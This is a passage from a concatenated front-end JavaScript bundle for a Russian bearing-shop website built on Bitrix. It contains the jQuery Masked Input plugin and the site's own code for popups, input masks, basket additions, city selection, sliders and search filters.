l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426";s:6:"source";s:57:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/podshipnik_new/js/main.js?174791959939369";s:6:"source";s:43:"/bitrix/templates/podshipnik_new/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  $('.js-link-add-to-cart').magnificPopup()

  doc = $(document)
  docW = $(document).width()

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })

  if ($('#ORDER_FORM input[name="PERSON_TYPE"]').length > 0) {
    setTimeout(function () {
      showpersonTypeAttempt()
    }, 3000)

    doc.on('change', '#ORDER_FORM input[name="PERSON_TYPE"]', function () {
      showpersonTypeAttempt()
    })

    function showpersonTypeAttempt() {
      if ($('#ORDER_FORM input[name="PERSON_TYPE"]:checked').val() == 1) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-fiz'),
            },
          },
          0
        )
      } else {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-ur'),
            },
          },
          0
        )
      }

      setTimeout(function () {
        $.magnificPopup.close()
      }, 5000)
    }
  }

  forbСhars = [
    'ООО',
    'СООО',
    'ИП',
    'ЗАО',
    'фонд',
    'Общество',
    'Товарищество',
    'Артель',
    'Союз',
    'Учреждение',
    '"',
    '<',
    '>',
  ]

  doc.on(
    'input',
    '[name="REGISTER[LAST_NAME]"], [name="REGISTER[NAME]"], [name="REGISTER[SECOND_NAME]"], [name="NEW_NAME"], [name="NEW_LAST_NAME"]',
    function () {
      let val = $(this).val().toLowerCase()
      doesExist([val], forbСhars)
    }
  )

  function doesExist(strings, excludes) {
    $.each(strings, function (index, string) {
      if (excludes.some((v) => string.includes(v.toLowerCase()))) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention'),
            },
          },
          0
        )
      }
    })
  }

  $('.related-products__items').on('init', function (slick) {})
  $('.related-products__items').slick({
    prevArrow:
      '<button type="button" class="slick-prev"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.72784 0.659096L0.164021 6.11591C-0.0546741 6.32804 -0.0546741 6.67196 0.164021 6.88409L5.72784 12.3409C5.94653 12.553 6.3011 12.553 6.5198 12.3409C6.73849 12.1288 6.73849 11.7849 6.5198 11.5727L1.91196 7.04319H20C20 7.04319 20.5 7 20.5 6.5C20.5 6 20 5.95681 20 5.95681H1.91196L6.5198 1.42728C6.73849 1.21515 6.73849 0.871223 6.5198 0.659096C6.3011 0.446968 5.94653 0.446968 5.72784 0.659096Z" fill="white"/> </svg></button>',
    nextArrow:
      '<button type="button" class="slick-next"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2722 0.659096L20.836 6.11591C21.0547 6.32804 21.0547 6.67196 20.836 6.88409L15.2722 12.3409C15.0535 12.553 14.6989 12.553 14.4802 12.3409C14.2615 12.1288 14.2615 11.7849 14.4802 11.5727L19.088 7.04319H1C1 7.04319 0.5 7 0.5 6.5C0.5 6 1 5.95681 1 5.95681H19.088L14.4802 1.42728C14.2615 1.21515 14.2615 0.871223 14.4802 0.659096C14.6989 0.446968 15.0535 0.446968 15.2722 0.659096Z" fill="white"/> </svg></button>',
    infinite: false,
    slidesToShow: 7,
    responsive: [
      {
        breakpoint: 1300,
        settings: {
          slidesToShow: 6,
        },
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 5,
        },
      },
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          variableWidth: true,
        },
      },
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ],
  })

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })
  $(window).scroll(function () {
    if ($('#catalog_items').length > 0) {
      if ($(window).scrollTop() > $('#catalog_items').offset().top) {
        tableWidth = $('.basket__table-head').width()
        $('#catalog_items .basket__table-head_fixed').css('width', tableWidth)
        $(
          '#catalog_items .basket__table-head:not(.basket__table-head_fixed) td'
        ).each(function (idx, item) {
          $('.basket__table-head_fixed td')
            .eq(idx)
            .outerWidth($(item).outerWidth())
        })
        $('#catalog_items .basket__table-head_fixed').addClass('showed')
      } else {
        $('#catalog_items .basket__table-head_fixed').removeClass('showed')
      }
    }
  })
  $('.dropdown-wrapper').on({
    mouseenter: function () {
      $(this).addClass('open')
    },
    mouseleave: function () {
      $(this).removeClass('open')
    },
  })

  doc.on('click', '.cities-panel__top', function (e) {
    if (!$('.cities-panel__current-phone').is(e.target)) {
      if ($(this).hasClass('opened')) {
        $(this).removeClass('opened')
        $(this).next().slideUp()
      } else {
        $(this).addClass('opened')
        $(this).next().slideDown()
      }
    }
  })

  doc.on('click', '.menu-burger', function () {
    $('.mobile-panel').slideDown()
  })

  doc.on('click', '.mobile-panel__close', function () {
    $('.mobile-panel').slideUp()
  })

  doc.on('click', 'body', function (e) {
    if (
      !$('.menu-burger').is(e.target) &&
      !$('.mobile-panel').is(e.target) &&
      $('.mobile-panel').has(e.target).length === 0
    ) {
      $('.mobile-panel').slideUp()
    }
  })

  doc.on('click', '.js-scrollto', function (e) {
    e.preventDefault()
    scroll_el = $(this).attr('href')
    if ($(scroll_el).length != 0) {
      $('html, body').animate({ scrollTop: $(scroll_el).offset().top }, 500)
    }
  })

  doc.on('click', '.dropdown-list_cities a, .cities-panel__city', function (e) {
    e.preventDefault()
    $('.js-contact-phone').text($(this).attr('data-phone'))
    $('.js-contact-phone').attr('href', 'tel:' + $(this).attr('data-phone'))
    $('.js-city-name').text($(this).text())
    $.cookie('CURRENT_CITY', $(this).attr('data-code'), {
      expires: 90,
      path: '/',
    })
    $.cookie('CURRENT_CITY_NAME', $(this).text(), { expires: 90, path: '/' })
    location.reload()
  })

  $('input[name="PERSONAL_PHONE"],input.phone').mask('+7(999) 999 99 99')
  $('input[placeholder="Телефон"]').mask('+7(999) 999 99 99')
  $('input[placeholder="Моб. телефон"]').mask('+7(999) 999 99 99')
  $('input[name="PERSONAL_ZIP"],input.zip').mask('999999')

  $('#UF_INN').mask('9999999999')
  $('#UF_KPP').mask('999999999')

  if ($('.profile-tabs__overlay').length > 0) {
    tabsWidth = 25
    allTabs = $('.profile-tabs__overlay .profile-tabs__tab')
    allTabs.each(function (index, object) {
      tabsWidth += $(object).outerWidth(true)
    })
    $('.profile-tabs__overlay').width(tabsWidth)
  }

  doc.on('submit', '.profile-edit', function (e) {
    requiredTrigger = true
    requiredFields = $(this).find('input.required')
    requiredFields.each(function (index, object) {
      if ($(object).val() == '') {
        $(object).addClass('error')
        requiredTrigger = false
      } else {
        $(object).removeClass('error')
      }
    })
    if (!requiredTrigger) {
      e.preventDefault()
    }
  })

  $('body').on('click', '.basket__table-loop', function () {
    addMetricsCounter('viewAnalog2')
  })
  $('body').on('click', '#item-popup a.btn.btn_blue.btn_search', function () {
    addMetricsCounter('clickBay')
  })

  $('.js-popup-link-zapros').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        item = $($(this)[0].currItem.el[0])
        $('form #ORDER_PROP_7').text($(item).data('name') + '\r\n Кол-во: 1')
      },
      close: function () {
        $('form #ORDER_PROP_7').text('')
      },
    },
  })

  $('.js-item-popup').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        mainItemPopupOpen($($(this)[0].currItem.el[0]))
      },
      close: function () {},
    },
  })

  doc.on('mouseenter', '.js-item-popup-hover', function () {
    if ($(document).width() > 1024) {
      mainItemPopupOpen($(this))
      $('#item-popup').addClass('hover').appendTo($(this).parent())
    }
  })

  doc.on('mouseleave', '.basket__table-product', function () {
    $('#item-popup').removeClass('hover').appendTo('.item-popup-wrapper')
  })

  function mainItemPopupOpen(item) {
    console.log('main')
    addMetricsCounter('viewCart2')

    $('.js-popup-img').attr('src', $(item).attr('data-img'))
    $('.js-popup-title').text($(item).text())
    $('.js-popup-vendor').text($(item).attr('data-vendor'))
    $('.js-popup-type').text($(item).attr('data-type'))
    $('.js-popup-subtype').text($(item).attr('data-subtype'))
    $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
    $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
    $('.js-popup-width').text($(item).attr('data-width'))

    popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

    $('.js-popup-weight').text(popupWeight.replace('.', ','))
    $('.js-popup-price').text($(item).attr('data-price'))
    $('.js-popup-total').text($(item).attr('data-total'))
    $('.js-popup-count').val($(item).attr('data-count'))
    $('.js-popup-minus').attr(
      'onclick',
      'count_minus("' + $(item).attr('data-id') + '")'
    )
    $('.js-popup-plus').attr(
      'onclick',
      'count_add("' + $(item).attr('data-id') + '")'
    )
    $('.js-add-to-basket-popup').attr('data-id', $(item).attr('data-product'))
    $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
    $('.js-add-to-basket-popup').text('В корзину')

    $('#popup-counter .button_change1.minus').attr(
      'onclick',
      'count_minus(' + $(item).attr('data-id') + ');'
    )
    $('#popup-counter .catalog-add-link-popup')
      .attr('data-id', $(item).attr('data-id'))
      .attr('basket-id', $(item).attr('data-id'))
    $('#popup-counter .button_change2.plus')
      .attr('onclick', 'count_add(' + $(item).attr('data-id') + ');')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter input')
      .attr('id', 'QUANTITY_INPUT_' + $(item).attr('data-id'))
      .attr('oninput', 'manual_add(' + $(item).attr('data-id') + ');')
      .attr('name', 'COUNT[' + $(item).attr('data-id') + ']')
      .attr('data-max', $(item).attr('data-max'))
    $('#popup-counter .price-normal').attr(
      'id',
      'current_price_' + $(item).attr('data-id')
    )
    $('#popup-counter .price-bold').attr('id', 'sum_' + $(item).attr('data-id'))

    if (
      parseInt($('#popup-counter .button_change2.plus').attr('data-max')) > 0
    ) {
      $('#popup-counter').removeClass('hidden')
    } else {
      $('#popup-counter').addClass('hidden')
    }

    if (window.WW_SEARCH_KEY) {
      addMetricsCounter('viewCart', 's1', {
        q: window.WW_SEARCH_KEY,
        id: $(item).attr('data-id'),
        name: $(item).text(),
        COME_FROM: window.WW_SEARCH_KEY,
      })
    }

    $('.js-popup-vendor-name').text($(item).attr('data-name'))
    $('.description').html($(item).attr('data-description'))
    $('#vendor-image').attr('src', $(item).attr('data-picture'))
  }

  $('.js-item-popup-cart').magnificPopup({
    type: 'inline',
    midClick: true,
    callbacks: {
      open: function () {
        console.log('cart')
        item = $($(this)[0].currItem.el[0])
        $('.js-popup-img').attr('src', $(item).attr('data-img'))
        $('.js-popup-title').text($(item).text())
        $('.js-popup-vendor').text($(item).attr('data-vendor'))
        $('.js-popup-type').text($(item).attr('data-type'))
        $('.js-popup-subtype').text($(item).attr('data-subtype'))
        $('.js-popup-data-inner-d').text($(item).attr('data-inner-d'))
        $('.js-popup-data-outer-d').text($(item).attr('data-outer-d'))
        $('.js-popup-width').text($(item).attr('data-width'))

        popupWeight = String(($(item).attr('data-weight') / 1000).toFixed(6))

        $('.js-popup-weight').text(popupWeight.replace('.', ','))
        $('.js-popup-price').text($(item).attr('data-price'))
        $('.js-popup-total').text($(item).attr('data-total'))
        $('.js-popup-count').val($(item).attr('data-count'))
        $('.js-popup-minus').attr(
          'onclick',
          'count_minus("' + $(item).attr('data-id') + '")'
        )
        $('.js-popup-plus').attr(
          'onclick',
          'count_add("' + $(item).attr('data-id') + '")'
        )
        $('.js-add-to-basket-popup').attr(
          'data-id',
          $(item).attr('data-product')
        )
        $('.js-add-to-basket-popup').attr('basket-id', $(item).attr('data-id'))
        $('.js-add-to-basket-popup').text('В корзину')

        $('#popup-counter .button_change1.minus').attr(
          'onclick',
          'count_minus(' + $(item).attr('data-product') + ', "popup");'
        )
        $('#popup-counter .catalog-add-link-popup')
          .attr('data-id', $(item).attr('data-product'))
          .attr('basket-id', $(item).attr('data-id'))
          .attr('data-reload', 'Y')
        $('#popup-counter .button_change2.plus')
          .attr(
            'onclick',
            'count_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .data('max', $(item).attr('data-max'))
        $('#popup-counter input')
          .attr(
            'id',
            'QUANTITY_INPUT_' + $(item).attr('data-product') + '_POPUP'
          )
          .attr(
            'oninput',
            'manual_add(' + $(item).attr('data-product') + ', "popup");'
          )
          .attr('name', 'COUNT[' + $(item).attr('data-product') + ']')
          .data('max', $(item).attr('data-max')) //.val($('#QUANTITY_INPUT_'+$(item).attr('data-id')).val());
        if (
          parseInt($('#popup-counter .button_change2.plus').data('max')) > 0
        ) {
          $('#popup-counter').removeClass('hidden')
        } else {
          $('#popup-counter').addClass('hidden')
        }

        if (window.WW_SEARCH_KEY) {
          addMetricsCounter('viewCart', 's1', {
            q: window.WW_SEARCH_KEY,
            id: $(item).attr('data-product'),
            name: $(item).text(),
            COME_FROM: window.WW_SEARCH_KEY,
          })
        }

        $('.js-popup-vendor-name').text($(item).attr('data-name'))
        $('.description').html($(item).attr('data-description'))
        $('#vendor-image').attr('src', $(item).attr('data-picture'))
      },
      close: function () {},
    },
  })

  $('.js-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Загрузка изображения #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0, 1],
      tCounter: '%curr% из %total%',
    },
    image: {
      tError:
        '<a href="%url%">Изображение #%curr%</a> не может быть загружено.',
    },
  })

  $('.js-popup-link').magnificPopup()

  doc.on('click', '.js-slider-loop', function () {
    $(this).closest('.typical-slider__slide').find('a').click()
  })

  $(document).on('click', '.js-add-to-basket', function (e) {
    e.preventDefault()
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var productName = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-product')
      .text()
    var productBrand = $(this)
      .closest('.basket__table-item')
      .find('.basket__table-vendor')
      .text()
    var productPrice = parseFloat(
      $(this)
        .closest('.basket__table-item')
        .find('.basket__table-price')
        .text()
        .replace(/\s/g, '')
        .replace(/,/, '.')
    )
    var count = parseInt(
      $(this).closest('.basket__table-item').find('input.count').val()
    )
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      var totalPrice = count * productPrice
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
          $(
            '.catalog-add-link.js-add-to-basket[data-id="' + id + '"]'
          ).addClass('-active')
          // $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
          //     'В корзине (' + count + ')'
          // )

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(
            (totalPrice + ' ₽').replace(/\./, ',')
          )

          $('.js-link-add-to-cart').magnificPopup('open')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  $(document).on('click', '.js-add-to-basket-popup', function (e) {
    e.preventDefault()
    self = $(this)
    var reload = $(this).attr('data-reload')
    var id = $(this).attr('data-id')
    var basketId = $(this).attr('basket-id')
    var count = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())

    var productName = $(this)
      .closest('.item-popup')
      .find('.js-popup-title')
      .text()

    if (!productName) {
      productName = $(this).closest('.box-item').find('.js-popup-title').text()
    }

    var productBrand = $(this)
      .closest('.item-popup')
      .find('.js-popup-vendor')
      .text()
    if (!productBrand) {
      var productBrand = $(this)
        .closest('.box-item')
        .find('.js-popup-vendor')
        .text()
    }
    var productPrice = $(this)
      .closest('.item-popup')
      .find('.js-popup-price.price-bold')
      .text()
    if (!productPrice) {
      var productPrice = $(this)
        .closest('.box-item')
        .find('.js-popup-price.price-bold')
        .text()
    }

    count = isNaN(count) ? 0 : count
    if (count == 0) {
      var count = parseInt($('#QUANTITY_INPUT_' + id).val())
    }
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          if (reload == 'Y') location.reload()

          $('.mini-cart__link').html(data)
          $('.js-link-add-to-cart').magnificPopup('open')

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(productPrice + ' ₽')

          $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
            'В корзине (' + count + ')'
          )
          //self.text('В корзине ('+count+')');
          self
            .text('Перейти в корзину')
            .attr('href', '/personal/cart/')
            .removeClass('js-add-to-basket-popup')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  doc.on('click', '.search-options__row_parent', function (e) {
    if ($(this).has(e.target).length === 0) {
      $(this).children().first().click()
    }
  })
  doc.on(
    'change',
    '.search-options__row_parent .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      if (parentRow.hasClass('search-options__row_parent')) {
        currentProp = $(this).prop('checked')
        if (currentProp == true) {
          //parentRow.addClass('opened');
          //childRow.slideDown(250);
          childRow.find('input').prop('checked', true)
        } else {
          //parentRow.removeClass('opened');
          //childRow.slideUp(250);
          childRow.find('input').prop('checked', false)
        }
      }
    }
  )
  doc.on(
    'change',
    '.search-options__row_child .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row_parent')
      childRow = parentRow.find('.parentinput')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      childRow.prop('checked', true)
    }
  )

  doc.on(
    'click',
    '.search-options__row_parent .search-options__row_parent-after',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      parentRow.toggleClass('opened')
      childRow.slideToggle(250)
    }
  )

  doc.on(
    'click',
    'body:not(.secondary-page) .search-options__row_all .search-options__row_parent-after',
    function () {
      target = $(this)
        .closest('.search-options__row')
        .siblings('.search-options__row')
      $(this).closest('.search-options__row').toggleClass('closet')
      target.slideToggle()
    }
  )

  doc.on(
    'change',
    '.search-options__row_all .search-options__input',
    function () {
      currentProp = $(this).prop('checked')
      $('.search-options__input').not($(this)).prop('checked', currentProp)
      if (currentProp) {
        $('.search-options__row_child').hide()
        $('.search-options__row_parent').removeClass('opened')
      }
    }
  )

  doc.on('click', '.extra-parameters__title', function () {
    $(this).toggleClass('opened')
    $(this)
      .closest('.extra-parameters')
      .find('.extra-parameters__row')
      .toggleClass('opened')
  })

  $('.typical-slider').slick({
    lazyLoad: 'ondemand',
    slidesToShow: 1,
    slidesToScroll: 1,
    fade: true,
    prevArrow:
      '<button type="button" class="slick-prev typical-slider__arrow typical-slider__prev"></button>',
    nextArrow:
      '<button type="button" class="slick-next typical-slider__arrow typical-slider__next"></button>',
  })

  doc.on('click', '.select__result', function () {
    $(this).parent().toggleClass('opened')
    if ($(this).parent().hasClass('opened')) {
      $(this).next().slideDown(100)
    } else {
      $(this).next().slideUp(100)
    }
  })

  $(document).mouseup(function (e) {
    $('.select').each(function (index, element) {
      if (
        $(element).hasClass('opened') &&
        !$(element).find('.search__result_input').is(e.target) &&
        !$(element).find('.select__list').is(e.target) &&
        !$(element).find('.select__result').is(e.target)
      ) {
        $('.select').removeClass('opened')
        $('.select__list').slideUp(100)
      }
    })
  })

  doc.on('click', '.select__value', function () {
    if ($(this).closest('.select__label_checkbox').length > 0) {
      $(this).parent().toggleClass('select__value_selected')
      let items = $(this).closest('.select').find('.select__value_selected')
      let text = ''
      items.each(function (idx, item) {
        let i = idx + 1
        text += $.trim($(item).find('.select__value').text())
        if (i < items.length) {
          text += ', '
        }
      })
      $(this).closest('.select').find('.select__result').text(text)
    } else {
      $(this)
        .closest('.select')
        .find('.select__value')
        .not($(this))
        .removeClass('select__value_selected')
      $(this).addClass('select__value_selected')
      $(this).closest('.select').find('.select__result').text($(this).text())
    }
  })

  $('.searchable .search__result_input').focus(function () {
    $(this).closest('.searchable').find('.select__list').show()
    $(this).closest('.searchable').find('.select__list .select__value').show()
  })
  $('.searchable .search__result_input').blur(function () {
    var that = this
    setTimeout(function () {
      $(that).closest('.searchable').find('.select__list').hide()
    }, 300)
  })

  $(document).on(
    'click',
    '.searchable .select__list .select__value',
    function () {
      $(this)
        .closest('.searchable')
        .find('.search__result_input')
        .val($(this).text().trim())
        .blur()
    }
  )

  doc.on('click', '.print-link', function (e) {
    e.preventDefault()
    PrintElem('#print-window')
    return false
  })

  function PrintElem(elem) {
    Popup($(elem).html())
  }

  function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=1000,width=800')
    mywindow.document.write(data)
    mywindow.document.close() // necessary for IE >= 10
    mywindow.focus() // necessary for IE >= 10
    mywindow.print()
    mywindow.close()
    return false
  }

  doc.on('focus', '.js-delivery-popup', function () {
    currentValue = $.trim($(this).val())
    if ($(this).val() != '') {
      $('.delivery-vars__value').each(function (idx, elem) {
        if ($.trim($(elem).text()) == currentValue) {
          $(elem).addClass('delivery-vars__value_active')
        }
      })
    }
    deliveryPopup(true)
  })

  doc.on('click', '.delivery-vars__close', function () {
    deliveryPopup()
  })

  doc.on('click', '.delivery-vars__value', function () {
    $('.delivery-vars__value').removeClass('delivery-vars__value_active')
    $(this).addClass('delivery-vars__value_active')
